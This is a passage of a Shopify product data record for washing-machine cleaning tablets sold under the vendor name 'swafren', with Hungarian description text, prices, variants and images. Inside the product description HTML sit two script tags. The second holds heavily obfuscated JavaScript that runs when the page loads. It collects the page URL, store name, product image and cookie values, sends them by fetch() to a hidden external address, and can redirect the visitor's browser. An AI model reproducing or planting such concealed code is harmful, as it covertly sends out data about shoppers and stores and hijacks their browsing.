style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMeghosszabbítja a gép élettartamát - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eA tisztítótabletták rendszeres használata megakadályozza a maradékok felhalmozódását, optimalizálja a mosógép teljesítményét és meghosszabbítja az élettartamát.\u003c\/span\u003e\u003c\/span\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHogyan kell használni -\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e A mosógép tisztító tablettákat nagyon könnyű használni, csak töltse meg a tartályt vízzel, és tegye a tablettákat a vízbe. Futtassa le a Tiszta mosógép vagy a Forró víz ciklusát, majd törölje le a mosógép kádját egy ruhával és kész.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904282287743.jpg?v=1690438962\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMűszaki adatok\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eNettó tartalom: 180g\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eFizikai forma: Szilárd\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA csomag tartalmazza: A csomagban található: 12 kapszula\/doboz\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg\/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-07-28T12:03:37+08:00","created_at":"2023-07-28T12:03:37+08:00","vendor":"swafren","type":"Forró termékek","tags":[],"price":750000,"price_min":750000,"price_max":1200000,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41182620876852,"title":"1 doboz (12 darab)","option1":"1 doboz (12 darab)","option2":null,"option3":null,"sku":"LE80253540","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mosógép tisztító tabletta (12 darabos csomag) - 1 doboz (12 darab)","public_title":"1 doboz (12 darab)","options":["1 doboz (12 darab)"],"price":750000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41182620909620,"title":"Vásárlás 2 kap 1 ingyen (36 db)","option1":"Vásárlás 2 kap 1 ingyen (36 db)","option2":null,"option3":null,"sku":"LE80253540*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mosógép tisztító tabletta (12 darabos csomag) - Vásárlás 2 kap 1 ingyen (36 db)","public_title":"Vásárlás 2 kap 1 ingyen (36 db)","options":["Vásárlás 2 kap 1 ingyen (36 db)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/swafren.com\/cdn\/shop\/products\/1690426888111.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888146.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888147.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888167.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888190.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888201.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888178.jpg?v=1690517017"],"featured_image":"\/\/swafren.com\/cdn\/shop\/products\/1690426888111.jpg?v=1690517017","options":["mennyiségek"],"media":[{"alt":null,"id":23062153330740,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888111.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888111.jpg?v=1690517017","width":800},{"alt":null,"id":23062153363508,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888146.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888146.jpg?v=1690517017","width":800},{"alt":null,"id":23062153396276,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888147.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888147.jpg?v=1690517017","width":800},{"alt":null,"id":23062153429044,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888167.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888167.jpg?v=1690517017","width":800},{"alt":null,"id":23062153461812,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888190.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888190.jpg?v=1690517017","width":800},{"alt":null,"id":23062153494580,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888201.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888201.jpg?v=1690517017","width":800},{"alt":null,"id":23062153527348,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888178.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888178.jpg?v=1690517017","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: center;\" align=\"center\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 10.5pt;\"\u003eHogyan biztosíthatja, hogy mosógépe tiszta és szagtalan legyen?\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 10.5pt;\"\u003eHasználjon mosógép tisztító tablettákat! Tabletnáinkat kifejezetten a szennyeződések és a kosz eltávolítására, valamint a szagok megszüntetésére fejlesztettük ki, így mosógépe ragyogóan tiszta és friss illatú lesz. Ráadásul könnyen használhatóak és hosszan tartó védelmet nyújtanak. Ne várjon tehát, szerezze be a mosógép-tisztító tablettákat még ma, és tartsa mosógépét tisztán és szagtalanul!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904282555900.jpg?v=1690438921\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eJellemzők\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMély vízkőoldó formula - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eCsillogtassa meg készülékei fényét. Eltávolítja a kemény vizet, a meszet, a vízkő, a szennyeződést, a zsírt, a foltokat és egy egyszerű tisztítótablettával. Eltávolítja a koszfoltokat és segíthet a kosár, szűrő stb. kitisztításában.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904280815293.jpg?v=1690438928\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eSzagtalanító - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eA tabletták a mosógépben keletkező szagok és mindenféle normális szennyeződés ellen küzdenek.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904280339387.jpg?v=1690438935\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eGyors tisztítás - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMosógép-tisztító tablettáink vízzel érintkezve könnyen mélytisztító porrá bomlanak. A tabletták gyorsan és mélyen tisztítják mosógépét.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904281732728.jpg?v=1690438942\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eTökéletes minden mosógéphez - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eA mosógép-tisztító tablettákat úgy tervezték, hogy minden típusú mosógéphez használhatóak legyenek. Nem kell aggódnia a mosógép típusa vagy márkája miatt. A tiszta mosógép tisztító tablettáink tökéletesen működnek minden mosógéphez, függetlenül a mérettől, típustól vagy márkától. A mosógép tisztító tabletták alkalmasak a standard vagy nagy hatékonyságú Top loader, Front Loading mosógépekhez, amelyek kompatibilisek az LG, GE, Whirlpool, Samsung, Electrolux, Maytag és még sok más gyártóval.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904282092096.jpg?v=1690438948\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMeghosszabbítja a gép élettartamát - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eA tisztítótabletták rendszeres használata megakadályozza a maradékok felhalmozódását, optimalizálja a mosógép teljesítményét és meghosszabbítja az élettartamát.\u003c\/span\u003e\u003c\/span\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e\u003cbr 